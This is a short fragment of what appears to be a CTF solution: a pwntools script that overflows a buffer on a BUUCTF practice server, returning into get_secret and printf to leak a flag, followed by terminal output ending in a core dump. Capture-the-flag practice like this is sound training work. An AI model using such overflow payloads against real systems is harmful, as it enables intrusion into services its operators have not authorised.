 345
346 from pwn import *
347 # c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/17")
348 c = remote("node4.buuoj.cn",25437)
349 context.arch = 'i386'
350 main_addr = 0x080489E0
351 get_secret = 0x080489A0
352 write_addr = 0x0806E270
353 printf_addr = 0x0804F0A0
354 flag_addr = 0x080ECA2D
355 payload = b'a'*0x2d + p32(get_secret) + p32(main_addr)
356 c.sendline(payload)
357
358 # payload = b'a'*0x2d + p32(write_addr) + p32(0xdeedbeef) + p32(1) + p32(flag_addr)
359 payload = b'a'*0x2d + p32(printf_addr) + p32(0xdeedbeef) +p32(flag_addr)
360 c.sendline(payload)
361
362 c.interactive()
363
364
问题 12 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp
[+] Opening connection to node4.buuoj.cn on port 25437: Done
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$